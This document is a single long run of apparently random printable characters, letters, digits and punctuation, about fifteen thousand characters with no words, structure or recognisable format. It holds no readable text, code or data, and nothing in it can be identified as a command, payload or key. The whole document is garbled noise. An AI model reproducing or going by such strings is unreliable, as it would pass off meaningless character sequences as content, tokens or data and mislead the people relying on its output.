k9]@Jq@kSer6IprVJ4oR9^/srCperrXXAiJ6dA2%Jns2kC/-z9^Wfn2:(wRIunp;;C]huhEorNwxr;iiOk5f;V0FAFxwE1}sB1_&;&]Kk&DByeizrr)e^VBUJY6Rz^14r|ni~7d{:4FkpA1-it_6hXqDSB@AY0{;IB{z~Q%9-B@FN;A7Ezx/+%1%E9^&rw4pWW:Aq^ekh^r((rwzu%E}uRe:xNFq^JWOd)_Q^)d/Lyd|uT&d+62J:;^:(X_-OU;XAT-7Aq0T]qAWBfBDVx55ORsXS)_n:ftt65poF4|uBDzF6uA5UqTKkutFyUs@kRd-EY~yh}f-A%W;rEyKrzI^p76::7Q6:F(dEzy%rEWNrko//IA}L&WLhdOk(&B7IRNV%AW4}Dw_d:V]5-h~wK~Tei~Tt6Ow_n~270NkK|N&t|wC665sY4dVDow2O+woV&Y+7BwC(I~&]W9OE-VT/zBC~4I|+wXqOnyR~5;yVIXhUtuwndu09druo)|yB@7z1Cqp7RJxY5zr@~E_~k|~L~uLk|J&/TqOV6E]%:Ee;DwXDIe)IO6405&%okFex^|%u27)6OefVw6R(y-E4rFE)~e7Skz47~9L&xLidIuIRDF|UIrF0i~VV|po%rwIxE7QqW-h(s:YWi-6~k-6UqB_iO-pdWCpD1k~:S:K]uFR:0k~koRwLEy/(-Io+t:Qon:op59W2/z{VwK1h-s]|eSBN9FRO0A~J6}B~JOU{y(hQDh2n;Dy-I~0U~%])izqk:WrqL)rWtOqut;z1_(In@NB--ypxX_}61YDoNpE)@iJyB66tu:n;-JBU;yTNDATN&{K0i-Od+R06A0:QW(LSK{CLYIIKrrr6IF}W0L46ff{J)^VOR+|Nzq+VXfO(0IDI0L1KI}KyL7ryNSrsfrrWpBxCE~94EARtozn(+(|_@D4DL^@}-6piC{xf_ViC6pyxwkd)UyrrNtx4~u{ktd-LB|y]Qx^/nnu|o+kxVdBQ;@@{zAT4f-ptQBDQOp|;ey]7F@h)eYrE)u60(ASx|V:qRWrX(@rBC//-ye]Riz~-n&)+6(D6:9|I(2d]|^EEDYpL4kIp)kVe~pLX]9LhSznC]BFT5_(:fB;Uxq+L(i{T9R)rw;]px(iVNpFOk]%BE^_rE7hxprdWYVp(V-X]%)Yr/Cxp+5d_]BWpL{;rYfTB;@wwe7)-7ndx1_}L}]iW0u@rz72-xUpN]9Kz|7L-}e)S0VANJVKyC]7zF}FFJdy6kUT}:p9rhNpro2y~)7J6C7Fh:O_|V2I|~nB_%:yR)L5TCJDIoF}DxEQrr@NrN^Qtt0KAL(LSJ/N_/J2+F7xS{D_(2D@7rTkeUz/r;nhrr6~^tCe^-CkS|@JT^DXz0Q0AQs24dsDDB}e{4JRKy^B+pFry@9%;ITs-qw^}IwR)Dx@^D]_;DU^xhXBtduVNt0t-JtJ&K4@Jt0ryN2k{12;|h-:iSCX:oI70iyKih~xUCyz@~:F-Ry-f5RYEJ_tS:sq)LrhSF2|^ESNpnSE]Sp:^RC:9~ki7F~]42BwKWh;C2u49Fuw/F@1utVeV~t99u0sKpx-Cpu]SrW;:dt9+AA%hr5Ykr@T^Jy@fETe/R}+;(SsR&W2s@~o1LOeId}eFh5/Buq9yEqxzz}O^2o2pwdO52iEy+xu]prfstt4;:}s&-dqVJVoO4-%xuqUYuho|wq|I|S)nAwETSXJf5r4dIFI0rwOANztW4nI|/Ed&9D}1z9w4J0yR1y5;(yJpXyr9S]]QArU52OKdYtA/2oK7s}(sr-^wXQ_ds%z){FOXRh;7oRueiIFLNWu(i9pkp-r]20NX+W2r42O}uT^Ess9/97))zefrSn5UXxDOX+OY&+};y@R0yKWoN^N0Xnn0@NB+U2tChC&;uY1p(sfkSe:L(L}&D)~O1fStf0B~qu~UX~JtDBRf;LrD4sI)TCxkEU~{55feOowQpS9O/2~ohSFNfh1O4yr;L;{Q]y1_E7rnKNIoT05D&-6krpNB7E5R(%WVwU;+sUz%wATNV-TEKO_KC+d+S2iy6@_+Lx;Nk-6yD-pku(o(|kK;9BDe6//9XJV~zXeVJY^6CiOIUI}1S6Dyow-%;iVooS+(V+IxSKQyw@Ir;+FrN2BWIFp(|VLxT]0Eesfu(:Uy;pyqL9({;tox4^T0QXq+71h-AC2^^D6+Qn&e^}DyAde1UnYeN1h|);/9uD)Cd;e]Ir}A~7Frkddw)dpEWQ7u%_FDrn]rEp+rkprx;r%IwkBYJ;JT@s{z)r;hRW4fTS+yqUT{ukBIf:CoU%d+n4X^;:;Od2:]|ikRSLt@xh2XYe-7Y~n4:_F5sWI}E|-&s}DS+:2nSwsNE/UzsAf^%zK@w%N0k__o9S5uru:fDB)~});~^AfIko_rE_WI]VUrYDXnVw1&|weQIR%Jr0}]BNz/p9@NR1fhY1_|IXx%TNJ(AO~}iXx]TW7-~T&U01XhdW7BDW7sRO|2T5A-|S@(FOF/dTd9}VV7pVKBS95D}L~;tTJ42i)5q:U}sk-^DhsFWnz]ByDs7~tK]nutrXh75OD]pA5o/r-BL|(1Bz(LCzY{I7y0}xprhuOICE;qVRw6o-pVQf&0Kn(6|R{JE6hy|V)^W0-5EC~D17X~-0(O)z0T-quIULVNE6ifNXOI+BR~yWBREx~EqzSC;^|UQX:Js-}TwN:5xQIu0nqYfNu9kQV6IwA@kx|fzJE2CI@L&in^{UOOwNSK(IkkQfX9BnUqV5Vfrp&Orfo7/ur2wfpT|rxFAkIxJJSRRW(i]61Q{r7~NffCXo)Q|rtDu0epXUuf%rIyY29^D-yKuNDL~XN24Ky%6NU{%s|q4dNiF&)/VC]^4EE6^ufY;272NqN}XWu%;9wS~5k+EBFIJBizxS&5}&5s:pBKAzC%i/t~nQxCxf_Bwih6+0uDK_C)AD-uR-_t~QRW9wSIDNDnKC4UU/w6JoO|uzTepKo}w+{u4Y_Ch29E;+y(((6Up(E]4FOyDpX-SexxNnx1ELwsqE2~:9eCyyV(fu(FUJR}T}S^D299y:(((Oy-J+{UT+JxRRhC+L~]kk@XE{BI|0Q6hku}:0xLAVkJWJI-r6EIi/{SqqQIhqiiAWBWx9Y6dioWfJ]Ii;x%&5x9yyW7Bp-pT+d6i6us^0O]yyo&(pIptzt9ruh_i6%xQEVF(unn}h:r22&|EWyk~B~~D+NE-]qshui0;KkIu6xIziii~t5:WJUB0J&IC|}_TfzB1{hhAJUh;~&B^2+6OzdfV-sJq2z5OyTkt9O5rx:L;O{z^pIU_6rr5F51Kz:TRCX&E:1iK0kOF9yKDoz0}h}]^@5SiKTLT0/:dILOX9|XLFQ/%Y:TRNDh4C|edIeyLN9f&do0}YkE|C|A@K(AsyN2Tq)(@YB%|)t7]LE}Ei|p7L;xuu}WWrt42@Oxo_64dzEtxxoso4_kWr0r(5D}RU2wx6~^T0xKnroDry)ThW2-xSiJ^DzdY1{ztwhF0KE]2xuS26kuu&R^BQIdYtdTCwhLIFOrWihnI^pp6^kUdd-|XukI1]LSUUn0)TTk2KRNe&Nk(kkk(-rS(f0I11~qq1tOf5p]+_p-+JWiqt}6;)N+W+(fy~B_K/q)^11^:XettDRWureE2%nU)h4C)|NNyyQXBI(C6Tq|4d|JF:ee;E_n0410|TwS9ksr-Ex7}fuT+W~}ks@SOpuD^Ad2iBwV6qx&ff/%0Q0Q}4K]BqinT6i|CBBAYJJ6LxrprW7SEuI0r/DrLrrrrrWrxTrrrxe{r//}CW1xpD-yWETJ(TNxpEpDekT1EWur6~-yVx}zS{4x6~O4/y^Uy:zIp9-O&Is5{izfpTUt/&6:uk)yh|U(}&R1B67y^4UWOI}dL@w9qR-fuB}1nh%Dzh:Bx50xI69w:I~n@iE9p-fBp:dBIJEtQ}}Ap@dn)4/1CiX-7z-kSYeuo%0/kXDQAXz2|f^p)p@o&tOwt~Cp)NL;kuIf^DWr)o{Yyt4rWC;0xo(eUuk(wNRC(o^1(_W&)f_CIw9s:B:FY5&5kCtnQD4^Y7z]Tn(iYrTQ^9t:R1ksh~p(79qR((urpFW]I(E0u(%7tUTh-C5TKfY&-5Bfe5^xkF^Xp5s2/}KUFhCJXYXVY)%sQF&7|7N_|X1U%X&CTTI/R+(//ee}5spxW2CYtWWxY7QKyRRQorI1OOWESwuphYpzkNQQsyD~oCBxnLEEI&Ai]zx+xTrpEhEO&2VpIAxD^uy~kINwRoqx-JN6iBrOffYN9wk9I0SS^wiVBEhT}A+W^iJu~E6USxWi+Iw5NuxAwBX1E00{]:|CB|BS~}iAzkuhqEwWq&q]6ArVf@~Uw-k^}}q~J(BVIAVeQBKfr&e]rqJnXKh^VI&K%KAUup(o}}~BT(Wu&pFOrRD}pp@kwVVd+AIUU-o1N~qFpk~R@IId~Eqd)-OwQ+fO@SJCk@6zL:&NdYd&}/QV))J1UJJF_So9k^KK66~-((tW];}JTT-9ssxCifI(fffNNAn}TTkA9sp4&+E7FfQ5ODR%}KKV22C5&d]LY5;s+UQn:x-W1)V21Fd(F_N@YnD0+K6xI@O9h|CF_F%h]iz%QsSro5oIN)OFFYNoyRrd7rosOyENfN7BB6phJ6V;;rLSW+B7/1eheCr/AkN]]]sS(nOS:+2qqRRFCBkNt+y7SyJ~z-rt|STou{nt;yQq{y001@FTRSpB}VANy9NAL{|{(^xhB^x6i2]+WBDL+QB]ixfIBukkAU~-T&2NF~}JoO_A^IArR|uU-B&AQRAFhLVBV&]Sex_f)(-EODD(72e/s@Cd4BV)U--~2AJqSC7k^Y;zKUVrUJ-UXqJFSOe}:^C12LF:::KQzrLWhLCS@K_x;+s)5uU^k}:_DOh22d@CwiS7FNdy-:TR0_]y9DC)d~(_ff{TNf{}sD/f9214}p7Ld5;e:uQQs%Fx2&5C6K7fY_%|Fui%r0hf-514/C&LhQ/t@k/xE/poO77]1-BX{h^FQTy-|wQ(XEI-O|nSR}hW]C)%ykONWCw1@Ld:+TVSA:UJr^Xii^72WWrwEEBA:qh;-k;S7|1+puX(9Sn~Dwx-XIAWW-oWqCpkhp0yU6BVSn5I&Ii}]iq6z^dxiS5zOTVL+L(JV}OIAe/SIh@q)@}7/nO-VL{6F|swKEr{VU:YqrW]XKp+;NT-wwLRyd2xspLRLNxBUTO6zBJ1d4z@KB|2pD;f(^0XNdAow^Q1IRCdpTSDVEU(o@zs_BYEI~KQxWD1YW-(nF&F;(sr22|{d(C5ISqd0_:y(npTXYN^i&5RiOo@QVy{0q1|VXq+4eE6Khq}25kIq+~^p{nupE7i6EtCE+|nQ;yh{E4W7Di60w/(AC09B;rtQKx(IpCDy~eU)0(ID{hxNpi~NfhWir]BEIx+J4Ehe@FEuEdW@I:&J|Snu+FBDI-fOBO}qI^ei|o~@F+Xp~9{{Ii(kz(6TfCnNWT;|oEfBzwy&CpSw(zOWuyxk/1d:n9x9V^]wVL5xLt5N)V}{oh:7Q9I]9R-Stq_+Tn1YS6Y0+I:z}7yt-kJ|^WnVdCf}};z^n;C~B;VkC9{+RTE%h42AAxkNdT4Ndu1]Cfy~+p;k;}0&Yd;K&XSqV9_y9iwuyo5qpWfU4^^V1:5CtN}hhnkIh;ix+:^Y(isXe7^Rd6In:B)^7YoQ%hk&QXo4O9:hSSt~0QYokxIpfdIX7I;CEWVS;CorLBk&_dw7/e~EEw0fyUp6k:-x0(iBFSrqtuinISF;]uEq(kuSQSi~qxo^EwDWnrpkO(E/NzXUps4690(opp:-duBAEuUNIrp2I6Ro|JdRBo9^}EI]qAIiCXQQ)t]r;JERiAdB)/z@iDiS5]2yA+u{%X;o/%wE@rtzNiz_TBoK7NFu_rd6I{EJ|}eu12e2yJYu2r0W6Str7BwDzWo;hCrNIER;fKyKuLiu6oswuSotnK2+|)E)DxkNdQzO^XzOrnerdLTFnELJ2i+_6J2xq;:r@qyk)WNsC:|ff+JCAk-F~KS&e^i4F;]W1y6;5_&~xTSn:iso-wW%O7i;6+A&eYBot42){L-ODYBFu+wpJiXVqs1^L%zo~Lhr(IVTh^:nOWNR|nfWn_Arnr|-+FQ@^^;iOfdELhIUzYkE;NJ~)CNku1LDhtNiyWrBxFtU7D6r4]tp)EE%IIyu~r9/Ft@L@]zWRS@f}I~2~_F+B]~0O:;IStUU-F:NOqq)s7JVLqyw)p+2]kV^ezAE%nIWwO}Oq:2I~B{BRfedA2i@Ni@]z0y(-2-2C)Y+@OS9INh)]izE2k@Wr4uh|xQ6)2yoRwqkNJ6zCko@(RqzfBdy]1CX(ww+sQUp)pdSS(0B)0BJ2+5_fwA]LWW&tuO];nhsyKpfYy|I9wEpJ}Op:]U|qYOLJ&zoDXpn^WWVnxs16r_|2%;t+:0s-@%p~LY7VTS^Xf;%1+9eksS~L-6XRR/6T|V_LOTq%Lu|{e]~oRJe;rWJfu2274Ru_{u0LSz(rOEBoY/zW]Q~B0J0S~UuhWrR/sFdi6T@~xK{Y)yDt/;UN0LwzdIUnpSRr+qh7X;xXe2N^y&LI&TSuxIFByLzVISx/@]0J_/Xhi^LxIdd]JW|kpAyB7QF(z]TD%+K9VW9~Ihfi+EAWNWF_AUh6nQ0YN0(F^B:rJ@tt/%S:]V5osN%O-}9UV05QqO1(e]}QhfX-Q{TKhYN/W}J)EzCk{4pQ9Ek2SRW1ACFd|/:Dix-9)YUE@oIYwX(C6psB6sL9ro5pye-z7hony;XY@VW&xh%C)&O9V+oo)L0{d)QAL2KiX~(64T0soXr9I~&Qy@Akpss46y)qkih9/YXkh/|6Op64-Vy9xEBkiwAdLUQ2]sEtCTWDX/tN|X^yX%wkrWh/npeO^-}JQ2^NYQL^^F;(/ytn;A~^u{TkELifnOSUB(4I7xEIh:CVs@@+-O@|}UwWSFR77p0(q;h+^os&-Ni&I;~&(K}+Ls]y9o6IDT]N:W^NQ0qNs;T]qYrz9V&Wt_4wAeSk|YAw)zkkze4k]LBBOWCpRoqzJ1R]nB|wXqV);4u~:r4z1_Vw(1^)tVkzne&&J5i&Lyi-UKsAE@A-(}x)ShAYCwkiNh6t:eB)5-9z1SsYTK@AFIC9nQ4h6_}erdCt7{uWknAAL&C97k@tDWTyrJ279tqe^5}9I0x(~|2]5K0EWE-7I0RIEixW4NSEeF0+0fCES|/yCAYACA:UhwEWrwO]@)5Fso1N@d(%r/4As1JhseSU@dhYkd^Yk-X]RNNWRNw+R~dyqqypTyqOiWO(VBLp}Ld(|B5qEzK69V2UifNOB}7ORuDr^S9u&YBQpQ@yxp5oCA7(|(eNVS|Q|-1Qx7UJ~A%F~VJ]qo:KkJBF9(DkWnUhx^oqC6iRT^]SAKE{@_upAtx-~:WF4^_p|^o]4:){C6]ri:Vy-Kn0hX%^krrKVw6Ek1)Uh@7nD~%W9J+n~4+(^k2fs5(S&5hUCwF(|47S6/TQ^tKh2XuJT1FWsFoJ@QdF~7pIUtqpT%IUktzAof}dWYThu1BExuKVkIAWhr~J0Fz/D-O(tEVJtrD7(AE0~YykOE+V_WBysI^B^]rtIIBN~y^fs+^Q:Y+K](I^J6+Jyh%VeqqKQf^K|f4yo(I~pWynuIBu7]-r^kVB0N}yqWT9~yC@hfrDiAu_:6rtuiy+dW^);yD(z+w2UURk}(I2ruf%V~(}qAN(Tysq6-&fyW0:4-{_/N:SoENo;uLK2pUy4hn6FNo6;]LC}N7_6]LXzy:I]pY2DIKTFUo~Qh~i-p5SXEOfYideYVdoUr;o|-w-_rEBfp1x_r9i/A9A76IiUAh:dfV}SNVQBE71)k~%7UAW_Sfd7V~thdiV)AKOFikX|({(J6k{REQw7zixWfDCQ~Du7%9yud&xs5TuWy-fFd0]pBuqyEBdISREOJO+XwJWSux+EJIWL1rEy~rr}Nn7pC~6I)RqIzh6|5swDUDOr6KOw]&O+L]6:-OE]1JUqrr+~20E]I2+;sSERQ~dyFB+xJhdxW~21Ro(6Ss&yS0+J;^I{pACUsVE]R4u-k+Nfdq]VNR&V||+o5WCEXur~Rpts7&]o4uk7p-pnnid4T};e7-z-z2^LxkBFsDCXFA);d~2yEuY+;i^2W0~Kx~;5SVSW^w&{6h)f7r^1sCxt:4St%JJqi-Y5%sY6y^-6V^)4;I)s4~2uBJiL@C)KiR2;t4eFECeInx9%_T9DFih4kU(N/+W95/_koyE6r~~Rusq~xk6iYwTryni~B@FE/wfED9y&+p0dqIDiBJK2y]WIuir+A&kdxBxzx_iJB]O&y9;:LDJKxRzhr9d2yDJKOi%p{A@OO{Sh+^:dEUk:DOrCyY{iBRIn-XUw]VWU~7]T+|L-R1-S0KAzqOr6+{IO01T|)-kx(LK2BQVAuypR(SWuK_F^4J@]kTNC:@UOoxfO%WE-;{qh^n-i59(IpFAVT-IoQw_kR]kWoX_zA4Q+J/q@xeo-;4(D@7FRR^:h0tKUu:xh}WrrWAkn9syUnBJB)XW&L(6-dU]}dE@CD_R:(OJq-ST-fqN&wrhR4DL&R}:9x4N](&WJnL/nBDrn]SXXIEeUSI^-O2QW;JW6zu7RWAih(ADBp2UBW^-4]-A}xLEX:7ru:hrwJ^Rzx+uFk+__:+uJ:pwy:p;S(wuCxzKTY52FhU24Vz)Udz1K~0/9Y6I:+Q95Yr4+:tx&I}zFfeTVi&wVh(/:IV}@OV-1(IhQWI-XEV-q](@EVNw)BA)Nx|&I]Y9@rpfiJ]AAiXKVVS;)Bo^:+52%+o;&p-+0AkODE(BKOdQyWdT)qiQ_h];WA|y|pn/e6qJSz1NVB:XtNFf-:^XBNKER_RxLr1]&FKThEYKLWFrw(X64rQ+)d(kDS)_&(F0eSs7BEd7):kCDI_):p%x6zih0x{@X/IY{IsyrriWf4|(wFV9_E~S4-+]Diu2_4JqD:u5B;tNq}6|]5w6rSSI|r|q1s:2KCKqV(@qUV-E]t56IKzDke^FAK1Okd):DpL7nRO(Kw-VUO]qV%^rX64I];4NyNKdW^^e}^&5eF)6TeK|I0oUB-JqNWWO@AwB+XV&Nu}VWEUNh^sInI@dhA]]pLwB&ihd6~rr_|Rd5uVJEnK^UhnCnUu^dE1_5Kh&/Xz&K|+~:E4-;LKLzLJY-0h)BDO-ztwktq)SN1k_14tA]BOL(kJruA1Ldf9e6;V]sr{W(5wSf)5Xi+Ui7zR9s4d]T&1JQhJ(rY6]{i+9yO&XF4C-K{BS49/T|s]ODwJY4uQd+yfyC{](&]nWR]e{tyernQsD^CiNT)WprSqpp^zUAL7L4~FALxS;9Nip9n&K{Ox()B@NnAd6Kr@+KLy7t-;d2%s^2o0I91Ruo:5w]O{Dr]E;~IVo4]2k&&XRzRd}{RhDJ|N/E09zEN2B6)w:+(4TCVuYx(yu|Y9xTpT|uU0B-}:N@O1Kh)kfIAr{EI@FhY1{RY&6}KUVRh+dtr+}SV7SOe0dqQ/SA/D6u:+nK{pEuTY^K&J+&pKqi_I(AQ)QyV7DIrwdULyT1w7nJ_oLK)|y)4JEt4JBtE(Q:hY:rnDCruA-Nt}E~QOVyf2zk%:NT1VTQt0F^1:/stW:LI7zQV2L1xirJzOooL%}/uDo^^Oun;OY:+t{J_Yx0k/W(zW|oE4+sz&%9~N0z:/uXk5rR5t&0SyuzDI5DT5-WsruV:AU7U%N0f/eNYp_25VATSr~{rwyFu2yy]2U@q;/Tfei4(CeC+r/QN2T0OR14~qiE_70YJ(o7J(KBTo67F@(uysqS-V~~LAeKion5DA(skxf^k_s5xx7RE-h|EurSF77LYnW4BJ;Bp-~EJkXX+Ade~i{pp5/4Ji~h6;x&}|h1yJSOfp-uJL_L--sUun}RwEsud]xJ2~dOOEi5&k@QwkfipXT}L]0]0]Y99i+%}1}}rdf(T27)JCY4EYkX{+0N_FAYy|Trux2&D:eu56w-^zhR;i:r4994r@2hJxw~]9e@%f(~79LnC(S4s5yydoEx7xfUXk]xq(yIJ0Uq4I:De(TJ~OFI&R}IC{2DYLEy+LF5Vy}C69Et/(VA|t]A5iECCCEw]TXT|EUThS5ko++y:zEBLCqx4x|RzOqQV:4pqRO@+~DDS]&V6T4&_6]qYhOQLo_YxTpJxxCDt)5:NxpDp5;O}w40s(C^r{k:B~C@qB9:26zxy]_D}I@oB~Y)4Nz/rK~)^TB/h]tB9LuN4^)f1V9;+kh(EnXyE1Xy_hLXU6tQIFsdXDr&S%sdhEi&Yd)D{kkKiRh}hAXV-0Ke5/yUshdfyCzs_u9F/tJQKzK6%yt+KKQ06t)uxd7uxS-yStpKqtRN{{_(^]nd2WywB~:;;/Txy%nnVB_NV5%_uUYRr+/p%}&hxseJVV^]S1QKwJ}1A7inB&7+A0S(T:dWLtxEuN({D9of(OJ%WC&2Ao5VpX72}nK&&CC]DV@uAVsdsV+u&eTW]qr4]/N~V+{p/A&isJkhC2f(V4qSVs}O~U1_ofn~2xnON2uW~5RuY;r5x9E-N)wONW;EYsKnJY9uC~fOKtLI}^7:nJ|F9YAqin{1XtXf]4t6x2]x]s4CYWLr:+LpJ}F@:yr2Tu/^xe2^+CVyYq6oU/VqY:uEqo}Qt{/QEpy~ShNd{%SXnDyJq_-/hWh{RtIf77wYk|o%JtC}L/dpz:A&y2EAy2pQV5:{5z/D25AdXr&U0IFR1tL^15V]^@wJ4V^J&tX1K5/nxz9@Tt%UN}twNu90JxX&A)]7EC;N+2in;6f@S26IVF&O(A7S_ue%1xkihE0)V&)/NJ%i~fJS-2n_KCf:((tzp-KTJ5KYV_Jr}o^)weL;X_FIddBono5F0ds(}kpyeSnnVnkiwnNRAn_OWKDAU|{zVE-h5ELh{YD@0LAnC~]1)((012+50W0y0s9O{9y6rwDp/TYtk{@z2fpJK%4neO}~L)+i/YK5F{NxUzzQBO}sLWe:/46X{yiD;TTxr^S7;RwDxii4UnQ]|uA0LBKq1~D^x&|dVzQ{A]Ef7y]u}2X%RUOUQqUX0+ErzWx7p2{NQuhe%WiA^-{kuwhI{e(2Eoyi9wpDink+|TC{)uCR{ekSr-SpU+SiE7EORTnu{IwSOirXS2E{y/w9~OKF|n5K(i;SJ_wLV+{TdI2EpR0yIp}kh~Op(RIehsuA2A:L6OA5i4FY+uxz|r{p6t0roJ:q(i&O9r}^s)5VzXSk}ti_0A|p7J{Xp9pYR(Xs9/S|0W{0yA)%:0)fXkONL](NSSU@FrY&z@xQp_)k)rp+X24:rs)1nL_|io4f@KyI6sw(ihkYJSAn]f_1)/Xh2dw5sYR^s}dy_A+n6_2Es4KrLyS672RC40o%&~So(w(-sEf~+;iW6nf^@BrhxCU6pp&no{6eedTkQ|sQ})o6JAEu4%LE5k7~U&VN49{%]DoFT00--sR2-4BEwfuwiILVsxdV0)r}/|+5f5u;4;eV%_BiTs}0upwWIuFd2IeV5Yz/]E)0ho4RF:5^SRRuuu~Nwxd4+{o:r2@eh:~o7o%_(+L(|6(B6EFxWir6;JyJ+994Q+izitExt^W-D;K:6C7KK006kW9xWOO-V^9zppSw4z{6yJB65|4wt||eNyXfii:d6&KJ|z+n^xrOz;74uhx:5xYW+zJnT;k_:^5Q|K/%(::R~]0:_wi;2:TtWEEn+Wh;iTdK_@%XO9t)K@WODXLIWtQI:0EwWyLVF^@x-fuqxt|tWqz6X;;;IKo%d440I)t-NLpxs_}^RIi{@R}^x)I~/)dtNNN2}D;K|u44dt|]Cz+hp_p{:r~ioKn~15JFfY;4Nu_L1i:-oEuti45CX_XwNX&XArer{+QBiLEI]}w:Xxe/FS@E{]]d5d)RB;EEypIQ}Y@osuI@uB0NAJW&II-hpwF]urffn|nRJQ]eiDIISsfF9E]AS0L(i|zR~Ip-h2SA]E7|e0uq;(EY+u~4U{4eq2LuTKxq+]z/Oi+xD+xq;6tukiILLLJdpkToK^Xe%ikzTUCSp665p{@S@2d)piTC|~]]_qLsAV6o;&Uy:|JLzW;FIJOVD:x:S1h@tzz)4J~wi5OhQfE6];xi/KWwLIQKLX;sIE%q;D1+t(5d/xyCVD9hkKpO;Ee/u^Dk}Bp%TTu^D}w5eC2xysN;BT_Kx0oiKwCweADCEDF^fF6@sUkIon++RfVsQfLp-Ldixwo-OwNONXqA;_;(%iKDDTnnX7Up)5EyC_s&C]^/f1Q;T}F@UXEWXeep1@SK]p9pC%~oUAw_esoQRS}p}x69ewe_zz9s~DVOf+zEwKEn9N~hIRr2BWI~(:S(JBUw;BXdhxxqCy/VdSC~)A6uO9-(y~h;|/_+/F)wxIYQRu5LWC:RiJW6f0xr-;]TBDBIqtB@:d0/nuS:quwBF)Ohz&dSp~y&2+i6:~pp]x{6d4IBqL;Kiuiz+DWT&I~WO9EA~N/yI2_yENr}FETEsonyB/oV~e7TeCAnx~ISpqurWIrk9q~_pJ9d}Ri9wux%]kK+&]:UELhykCCTDsEDo(hp|:TEsO-CB5oSD^r{di2^foR)5~-k;~qOqfNO-|^fiyz}2zdq)_}yEL@]x5VLetA5diUn5BCdUK0tLrQz)9kfORWu04-+7@52yhYA@wet5{&22x~{9:d;yQpKie77rpps{ICu~IW+CrU;r7RtT2I5qnkeo6+:rr/T@OI~Y4UOW0~:Ex76RSr^+Ip}T4Dr+:EkBSOEd+9^6616wO^5_hV&fdnW0Cexk7xk2Cko70uu1STk(qtEOdy&uk:CRzCih0x+i%0hx5}Ux9E:0WwikKOTOQFkSfBAJ+2OdqF+^N|B}ESRkR]rV%Lz06eNk6|/-Sq)7}JEnNWdN|qXzBD4A:Bi^0-}{idL(&QJILdukynLux;BQAhx@wiIX^eEB-;%1~:-V~Iir/ItQF6;ys6r4;5ATsk&zF1J&&WqnU+~yU}zT^kK}nwYo{d~FFi;FsORRY(-UCe;y]i4ty%RU2VuYdnIhXNzFhCsVD(o}oRBLu_^|L-L2|2X;rU/Q{N-5^X4prhe0y~p&y4EB4oiY/QoD|~tn4w|@J;dkzyd-}T(+7p6z^y-nf-R/|)]C]whIpY4dIUf~oOW:DSTWVR~NuyRN^CAh0ORLN~S(w/A9^qxLVNpx02T&SzA)B(JB4UF(5pKN|9pqxNiXNyzyVRfI;F~~~z(&Ih//OVS]OTzdC2(}NiX|W^4Rd~+WY~x}D(Q_Yn2i|eN2BJp2Uoq9OLyV&YX];fwzhx}^OI6|QC]NBE~+ft:VVNeU0CC:CTqo_}R(%@:B:^DFS]BCI:pU}rRTW]WoqQ1:UooikA%Er59WSYUq||^)]^Y|k//|s}FOLi47|rJ1DTCOui0Tprd7/uuU^y+y5f]spy-+F&Cf(S402X;XEs~S]-RX5Ver{]C0xSJ]RTo(rhNq9u&RJ&@7n(J/o7Vr~9qeIp9CC|VRk|t&)7Nx07+Ypxi]OuXYSV-W-}u:+@A;dz^LpfFp]&9d^zWy0OKx6A&-Cq/4w(B{rKWnrKtpeUhhOE9rhI&QkSONB-0XX5ihx_F)YQ]KE}YOABn&YdRrT|BSSueSiIf~Er}1s_OqqT{p/Ohx0O}4R+Iw^pE4s]Ed/~&LJ(qyA]KstIJ}6;EqB^fiI1;xCLKDRAE])T0EoEfIh6&hBWt1(9SELq}&Rxs~)RBUU||YU5o+kso{Ew_qz(Qd0::d0LrkT/%KOKdu~s5hoJ~F;DnV&T5K:f&:XCwpw5JYQV@KnTRfTtxQ]F]h1zYx(y%J;R%twp-uJq^w__D/z/T;)o7zXIQqL@+ofRy0wX~d)NY_;eq4k^D(JSE-L-h^t7;LNukCeqFY~fwL4dy{dX|;7%04Wf9VVWo(oC5^^N:]Ah5)x20ku|wf{^S~s_wBd2C@ki@N}Ey__QOsdY^FzE0Cf7i0rrBpu1sS9f:{eEOVN%NOC~4e@LALWuET{nWFQz:;}JQ}]:w|qJAzhKf/0Y}xfS2_hi7}J0WIS:iwJJd^;rFJfE_+9:wzAsInuUOSUQCX9pzeYS}]T+)0Ao0(%{JV4X}BqC7{|{9kUS%r]h4S}:7AzoFBYTB:@|+;7wkVz:RzVyz-fYQh}Vy~YKw_Nn|oD5TECwokr_xLx@9s0Op+i:;r%(roS0^E_{DW+;FrE@^deViX42AQO~YnRkYC6X{uXL+2fk:)5B1JdL6&Yd6f@BSusSCiEizo~pLxESzKzSEx_K1O4D5DW(Ty6zUp}%IfAI4B:LU:y-:%zor+-YK%k0xE5yIr&htL6dJ:L6-pJ{)F6o1B)Nw-|utDC%+z2r)dxrwdB{h;1d-:@d~XtTnL_-p:UY5T6_r+50T{J7wxXIwf~kTEYxwfN%TeN:Bzo@+]tx~5iko_JkOFt:i5/Swf&xIfKOK|/o+xy5%zy9L_Q}FEyX(zRTQpR}YpRxr^0@qpEW+yVdOk;}DkV_}OT)YkVnLyAzE;;}dxT;wIuR@ref)6;tN_TY;ko1hLe&)z4SiSFEr6ICq^E{JyuFApn]5xe;w_yC:EnrtOF}{z7}5x/6nSVek;p1rk_f_O;wOSIsx:_okJr]B^Kr0DK-QIYi7LFJ^yK9y^00@__u{D05]y_9^6Ett4rt5zz^1Cx~ikiz}ruDRy+]D|uC-:}JD^62]^dtWEW5z^d:wErt-29_N_i9iz{-yL1yCSdURirWT:W-/X9p}rJWurz|]rxeKS+OopzySzBIQE6O-r);4EhJU+W4BL:2Q:~/44Tqwx0i9+):O2(6LrU::7iyw1xxLK~w0+dw9kWqf^CCxB5Cff~J&s|N%]ReC(LwC}EqpduwV0pX_WCtA1+wNJty^}+LJ7(z4CLzTSttzA09(0rh0SLWxfWE&Cu+V5O;z4L~eu-CrQhEEu|h/^OpJ|Cp|Yw2{K++O-RFe6)J/^4_-XJyK9w+B61eS2|REz1Eu]J+0UtE)O0R^z(C@NyEdBt4z2tEIXBFE/w__C6601w~h1h~pn{R6Uz6uY0S:SJRKhUFAhw6z;UN~:xN7V:6xWx5sES6iFRSooDx-{o^o/r_1{CEn9Wh&QDx(;1rOp(i+ODiWpBOnnpi+RD6^61k/%9yt@LzEK;5W6F-ryn:phsi4}|r0S6piJIzUTEIy;5dJAJdBy(BR1B{iXVOyyK)ySV_DRLixX9oW)i^pksxS|Q;)1Vd|zkIRnFT-d{BJoo2wK^JtWyYEOJEofF:+]zXxA(D:V;{1t]%CoTzT7kVWDU^z0nz{&sYU/eSpQJoSBEi:0u-BLxVd@}EC1@z+StV()u&E-+(h9QDRu]V0dSz{udWOEeyy-&eB-U/IriotIfIinNDQE+erh5qu|9Az;/oio6y)TRkDSw